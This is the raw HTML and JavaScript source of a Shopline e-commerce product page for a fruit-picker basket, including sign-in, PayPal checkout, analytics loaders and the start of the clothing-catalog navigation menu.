XMLHttpRequest,c=JSON.stringify(t);if("GET"===n){var d=function(e){try{var n=[];for(var o in e){var t=encodeURIComponent(o),i=encodeURIComponent(e[o]);n.push("".concat(t,"=").concat(i))}return n.join("&")}catch(e){return""}}(t);t&&(o="".concat(o,"?").concat(d))}r.open(n,o,!0),r.setRequestHeader("Content-Type","application/json"),r.onload=function(){var n=r.status,o=JSON.parse(r.response);200!==n?i(o):e(o)},r.send(c)}))}function r(e,n){var o,t,r,c=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;Promise.all([i({method:"PUT",url:"/leproxy/api/carts/cart/cart-buyer-update"}),i({method:"POST",url:"/leproxy/api/user/front/users/update",data:{language:(null===(r=window.Shopline)||void 0===r?void 0:r.locale)||"en",isThird:!0}}),i({method:"POST",url:"/leproxy/api/user/front/users/saveThirdChannelInfo",data:{firstLoginFlag:n,channel:"google",nickName:n?e||"":null}})]).then((function(){["SignIn","SignUp"].includes(c)?window.location.href="/user/center":window.location.reload()}))}function c(e,n){window.location.href="".concat(window.Shopline.redirectTo(n?"/account/signIn":"/user/signIn"),"?udbErrorCode=").concat(e)}function d(e){var n=document.createElement("script");n.src="https://accounts.google.com/gsi/client",n.async=!0,n.defer=!0,n.onload=function(){window.google.accounts.id.initialize({client_id:e.appId,callback:function(n){return function(e,n){var o={appid:["preview","product"].includes(window.__ENV__.APP_ENV||"")?"1165600903":"1163336839",subappid:n.subAppid,channel:"google",thirdappid:n.appId,token:e.credential,tokenType:3,firstLoginCheck:!0,extinfo:JSON.stringify({uuid:t("n_u")})};n.isNewAccount&&(o.ckext=JSON.stringify({osudb_login_type:"1"})),i({method:"GET",url:"/leproxy/udb/lgn/third/open/loginAndBind.do",data:o}).then((function(e){var t=e.data,d=e.stoken,u=e.rescode;if("0"!==u)return c(u,n.isNewAccount),!1;if(0===t.processCode)r(window.decodeURIComponent(t.ck.osudb_nickname));else if(1===t.processCode)i({method:"GET",url:"/leproxy/udb/lgn/third/open/bindUidAccountMix.do",data:{appid:o.appid,stoken:d,extinfo:o.extinfo,ckext:o.ckext}}).then((function(e){var n=e.data,o=e.rescode;if("0"!==o)return c(o),!1;0===n.processCode&&r(window.decodeURIComponent(n.ck.osudb_nickname),!0)}));else if(2===t.processCode||3===t.processCode){if(n.isNewAccount&&!n.supportRegister)return c("notSupportRegister",n.isNewAccount),!1;i({method:"GET",url:"/leproxy/udb/lgn/third/open/thirdLoginAndBindByBindToken.do",data:{appid:o.appid,stoken:d,extinfo:o.extinfo,ckext:o.ckext}}).then((function(e){var o=e.data,t=e.rescode;if("0"!==t)return c(t,n.isNewAccount),!1;0===o.processCode&&r(window.decodeURIComponent(o.ck.osudb_nickname),!0)}))}else if(4===t.processCode){var a="form_value=".concat(encodeURIComponent(JSON.stringify(t.uinfo||{})));window.location.href="".concat(window.Shopline.redirectTo(n.isNewAccount?"/account/signIn":"/user/signIn"),"?").concat(a)}}))}(n,e)},cancel_on_tap_outside:!1}),window.google.accounts.id.prompt()},document.getElementsByTagName("body")[0].appendChild(n)}window.__USER_EVENTS_TRIGGER_STACK__.push((function(){var e,o,t,r=null===(e=window.Shopline)||void 0===e?void 0:e.isLogin,c=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;!r&&["ProductsDetail","Products","Home","SignIn","SignUp","Account"].includes(c)&&i({method:"GET",url:"/leproxy/api/user/front/store/config/register"}).then((function(e){var o=e.data,t=o.accountType,i=o.googleIdentityServiceTag,r=o.thirdLoginConfigVos,u=o.thirdLoginUsingAccountType,a=o.supportRegister,s=r&&r.find((function(e){return"google"===e.name}));if(i&&s){var p=!1,l=!!new URLSearchParams(window.location.search).get("preview");1!==t?"Account"===c?!l&&[1,2].includes(u)&&(p=!0):[1,3].includes(u)||(p=!0):"Account"===c&&!l&&[1,2].includes(u)&&(p=!0),p&&d(n(n({},s),{},{subAppid:o.subAppid,isNewAccount:"Account"===c,supportRegister:a}))}}))}))}));
</script><!-- theme-seo-url -->
  <link rel="alternate" hreflang="en-US" href="https://looshore.com/products/fruit-picker-head-basket" />
  <link rel="alternate" hreflang="x-default" href="https://looshore.com/products/fruit-picker-head-basket" />

<script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1644552181119","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1644552181119","paymentId":"7140267501770818023","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"P4TQQMK2Q6JF4"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,paylater,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\",\"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1644552181119","paymentId":"7140267501770818023","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"P4TQQMK2Q6JF4"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,paylater,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\",\"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]}]}],"buttonTraceId":"7e93d75f9830518cf3e108ecb369021f","expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","productDetail","checkout"],"additionalCheckoutButtons":true,"buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000},"newProcess":true};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"EMAIL_OR_MOBILE","stepType":"1","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":true,"pickupPhoneRequired":true,"localDeliveryPhoneRequired":true,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"ONLY_SETTLE","paymentSecurity":{"desc":null,"imageType":0,"paymentCodes":[],"payCardCodes":[],"pcImages":[],"mobileImages":[],"displayPosition":[],"enable":false},"afterSaleGuarantee":{"desc":null,"displayPosition":[],"enable":false},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[{"channelName":"PAY_PAL","selected":false},{"channelName":"GOOGLE_PAY","selected":false},{"channelName":"APPLE_PAY","selected":false},{"channelName":"BUY_NOW","selected":false},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":false,"maxDiscountCodeCount":"1","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/cd8e39e717afc48184aaf72f14af3f54/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.AdditionalButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.dynamic-checkout__content');
      if (paymentButtonWarps && paymentButtonWarps.length) {
        init();
      }
    })
  })()
</script>
<script>
  (function() {
    var isProduct = Number(sessionStorage.getItem('sl_console')) === 1 || window.__ENV__.APP_ENV === 'product' || window.__ENV__.APP_ENV === 'preview'
    var hasSsrDebug = Number(window.Shopline && Shopline.uri && Shopline.uri.query && Shopline.uri.query.ssr_debug) === 1
    var debugConsoleFnList = ['log']
    var consoleFnNames = Object.keys(console).filter(function(key) {return typeof console[key] === 'function'})
    window.__sl_console__ = consoleFnNames.reduce(function (result, fnName) {
      var hasConsoleFn = debugConsoleFnList.indexOf(fnName) !== -1
      result[fnName] = function () {
        try {
          var args = Array.prototype.slice.apply(arguments)
          var prefix = '[SL_' + fnName.toUpperCase() + ']:'
          if (isProduct) {
            if (hasConsoleFn && hasSsrDebug) {
              return console[fnName].apply(null, [prefix].concat(args))
            } else if (!hasConsoleFn) {
              return console[fnName].apply(null, args)
            }
          } else if (hasConsoleFn) {
            return console[fnName].apply(null, [prefix].concat(args))
          } else {
            return console[fnName].apply(null, args)
          }
        } catch (e) {
          console.error(e)
        }
      }
      return result
    }, {})
  })()
</script>


<script>
  ;(function() {
    window.Shopline.AdsChannel = {
      eventTrace:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"715581239083160"}]}} ,
    };
  })();
</script>

<script>
  !function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";window.addEventListener("load",(function(){var e,t,n,c=((null===(e=window.Shopline)||void 0===e||null===(t=e.AdsChannel)||void 0===t?void 0:t.eventTrace)||{}).insert||{},i=[];c.fb&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/facebook_track.js"),((null===(n=c.ga)||void 0===n?void 0:n.length)||c.gtm)&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/google_track.js"),i.forEach((function(e){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}))}))}));

</script>

  <script>
  
  window.__is_same_site__ = false;

  (function() {
    var isSameSiteS3 = false;
    var isSameSiteR2 = false;

    window.__resource_url_host__ = (() => {
      if (window.__is_same_site__) {
        return isSameSiteR2 ? '/cdn/v2' : '/cdn/v1';
      } else {
        return 'front.myshopline.com/cdn/v1';
      }
    })();
    !function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var i=t();for(var n in i)("object"==typeof exports?exports:e)[n]=i[n]}}(self,(function(){return function(){"use strict";var e={r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t);const i="front.myshopline.com";function n(e,t=!1){const{isHostValid:n,remainingPath:o}=function(e){if(!e||"string"!=typeof e)return{isHostValid:!1,hostname:"",remainingPath:""};let t="",n="";if(!e.startsWith("http://")&&!e.startsWith("https://"))return{isHostValid:!1,hostname:"",remainingPath:""};{const i=e.slice(e.indexOf("://")+3),o=i.search(/[/?#]/);-1===o?(t=i,n="/"):(t=i.slice(0,o),n=i.slice(o))}if(t=t.split(":")[0],t===i)return{isHostValid:!0,hostname:t,remainingPath:n};return{isHostValid:!1,hostname:"",remainingPath:""}}(e);return n?t?o.replace(/\/cdn\/v1/,"/cdn/v2"):o:e}return window.__resource_url__=e=>function(e){const{isSameSite:t,isSameSiteR2:i,urlStr:o}=e;return o&&"string"==typeof o?i?n(o,!0):t?n(o):o:""}({urlStr:e,isSameSite:isSameSiteS3,isSameSiteR2:isSameSiteR2}),t}()}));
  }());
  </script>
<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.4) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer>(()=>{window._atc_tradeInstances={};const i={beforeInitDom(i){var d,t,n,o,l,u;const e=(null==i?void 0:i.id)||(null==i||null===(d=i.root)||void 0===d||null===(t=d.attr("id"))||void 0===t?void 0:t.replace("product-detail-sku-trade_",""))||(null==i||null===(n=i.targetContainer)||void 0===n||null===(o=n[0])||void 0===o||null===(l=o.querySelector("[id^=product-sku-trade-data_]"))||void 0===l||null===(u=l.getAttribute("id"))||void 0===u?void 0:u.replace("product-sku-trade-data_",""));"productDetail"===e&&(window._atc_tradeInstances[e]=i)}};window.skuMixins||(window.skuMixins=[]),window.skuMixins.includes(i)||window.skuMixins.push(i)})();</script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script>
(function() {
  var hasFn = typeof window.__resource_url__ == "function";
  if (!hasFn) {
    console.warn('scripttag miss window.__resource_url__ function')
  }
  function asyncLoad() {
    var tagList = [{"src":"https://cdn.kmalgo.com/ads/frontend/smartpush/marketingWidgetAction/product/202507240209/index.js","appKey":"ba076c16d3cc34e05e7c5ad3e30dab03039f5af8"},{"src":"https://app.mambasms.com/forms.js","appKey":"6cc5710fcf14a290daa6dbf89b85d37234763a01"}];
    for (var i = 0; i < tagList.length; i++) {
      var tag = tagList[i];
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = hasFn ? window.__resource_url__(tag.src) : tag.src;
      s.setAttribute("org", "ST_"+tag.appKey);
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();
</script>
<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Jost';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:500_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:500_v15.woff2') format('woff2');
}
@font-face {
  font-family: 'Poppins';
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:300_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:300_v21.woff2') format('woff2');
}

</style>
  
  <script>  if(!window.__PRELOAD_STATE__)window.__PRELOAD_STATE__={};  Object.defineProperty(window.__PRELOAD_STATE__,'serverEventId',{set(){},get(){return '1769340324937_41de5d4a36b2483fa68765adc7946143'}});  if(!window.__PRELOAD_STATE__.request)window.__PRELOAD_STATE__.request={};  Object.defineProperty(window.__PRELOAD_STATE__.request,'cookie',{set(){},get(){return {}}});  if(!window.__PRELOAD_STATE__.request.uri)window.__PRELOAD_STATE__.request.uri={};  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'url',{set(){},get(){return "/products/fruit-picker-head-basket"}});  if(!window.Shopline)window.Shopline={};  Object.defineProperty(window.Shopline,'systemTimestamp',{set(){},get(){return 1769340324947}});  if(!window.Shopline.uri)window.Shopline.uri={};  Object.defineProperty(window.Shopline.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.Shopline.uri,'url',{set(){},get(){return "/products/fruit-picker-head-basket"}});  Object.defineProperty(window.Shopline,'serverEventId',{set(){},get(){return '1769340324937_41de5d4a36b2483fa68765adc7946143'}});  Object.defineProperty(window.Shopline,'customerCountry',{set(){},get(){return 'US'}});  </script>
  </head>
  <body data-template="product" data-button-hover-animation="fill_right">
    <div id="shopline-section-announcement-bar" class="shopline-section">





    

<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-announcement-bar.css" rel="stylesheet" type="text/css" media="all">



  






  
<style>
#shopline-section-announcement-bar.section-padding, #shopline-section-announcement-bar .section-padding {
  padding-top: 10px;
  padding-bottom: 10px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-announcement-bar.section-padding, #shopline-section-announcement-bar .section-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }
}
</style>

  
  
  <div class="announcement-bar--container 
    
    "
  >
    <div class="announcement-bar--list 
       
      "
    >
          <div
            class="announcement-bar--item section-padding
                color-scheme-1
                
                
              "
            
          >
            <div class="body4 announcement--text">
              <div class="rte">
                🎉Free Shipping for Orders Over $50 | Use Promo Code: MOM20
              </div>
            </div>
          </div>    </div>
  </div>
  
  
  

</div>
    <div id="shopline-section-header" class="shopline-section">



<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-header.css" rel="stylesheet" type="text/css" media="all">

<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-predictive-search.js" defer></script>
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-header-modal.js" defer></script>

<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-header-header-layout.js" defer></script>

<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-cart-coupon.css" rel="stylesheet" type="text/css" media="all">
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-cart-coupon.js" defer></script>

  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-cart-drawer.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/snippet-cart-fixed-checkout.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/snippet-cart-item.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-cart.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-quantity-input.js" defer="defer"></script>
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-cart.js" defer="defer"></script>
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-cart-drawer.js" defer="defer"></script>




  
  

  


  



<header-layout data-sticky-type="on-scroll-up">
  <style>
    .header {
      --header-highlight-background: #000000;
      --header-highlight-text-color: #FFFFFF;
    }
  </style>
  
  <header
    class="header section--padding
      
      is-sticky
      "
    style="
      --section-padding-top: 4px;
      --section-padding-bottom: 4px;
      border-bottom: 1px solid rgb(var(--color-entry-line));
    "
  >
    <div
      class="page-width header__container
        header__container--middle-line
        header__nav-style--dropdown
        
        tile-search
        "
    >
      
      <div class="header__tools display-none-desktop">
        
        
        


<header-modal class="drawer header__menu-drawer display-none-desktop">
  <details>
    <summary class="modal__toggle">
      <button class="icon-button header__icon-button">
        <svg class="icon icon-menu" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 8H21" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
<path d="M7 14H21" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
<path d="M7 20H21" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
</svg>

      </button>
    </summary>

    <div class="modal__content global-drawer-border-shadow" data-position="left">
      <div class="modal__overlay"></div>

      <div class="drawer__head drawer__head--divider">
        <h5 class="drawer__title">
            <a
              class="header__user-center-button body3 fw-bold
                "
              href="/user/signIn"
            >
              <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 13C16.2091 13 18 11.2091 18 9C18 6.79086 16.2091 5 14 5C11.7909 5 10 6.79086 10 9C10 11.2091 11.7909 13 14 13ZM9 14C6.79086 14 5 15.7909 5 18V22C5 22.5523 5.44772 23 6 23H22C22.5523 23 23 22.5523 23 22V18C23 15.7909 21.2091 14 19 14H9Z" fill="currentColor"/>
</svg>


              Log in
            </a>
        </h5>
        <button class="drawer__close-button icon-button" name="close">
          <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
      </div>

      <div class="drawer__main">
        <accordion-component>
          <nav class="header__drawer-nav">
            <ul class="header__drawer-menus list-unstyled">
                
                  <li class="drawer-menus__sub-item">
                    <a class="body4 fw-bold" href="/">
                      <span class="">Home</span>
                    </a>
                  </li>
                
                  <li>
                    <details>
                      <summary class="body3">
                        <div class="drawer-menus__item">
                          <a
                            class="body3 fw-bold"
                            href="/collections"
                          >
                            <span class="">Catalog</span>
                          </a>
                          <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                            <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                          </span>
                          <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                            <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                          </span>
                        </div>
                      </summary>
                      <ul class="drawer-menus__sub-menus list-unstyled">
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/women-clothing"
                                  >Women Clothing</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/women-suits"
                                    >Women Suits</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/women-coat"
                                    >Women Coats</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/women-pants"
                                    >Women Pants</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/women-tops"
                                    >Women Tops</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/women-underwear"
                                    >Women Underwear</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="https://Women Dress"
                                    >Women Dress</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="https://Jumpsuits"
                                    >Jumpsuits</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/men-clothing"
                                  >Men Clothing</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/men-tops"
                                    >Men Tops</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/men-pants"
                                    >Men Pants</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/men-coats"
                                    > Men Coats</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/men-suit"
                                    >Men Suit</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/men-underpants"
                                    >Men Underwear</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/shoes-others"
                                  >Shoes &amp; Others</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/bags"
                                    >Bags</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/shoes"
                                    >Shoes</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/socks"
                                    >Socks</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/gloves"
                                    >Gloves</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/scarfs"
                                    >Scarfs</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/hats"
                                    >Hats</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/jewelry-accessories"
                                  >Jewelry &amp; Accessories</a>
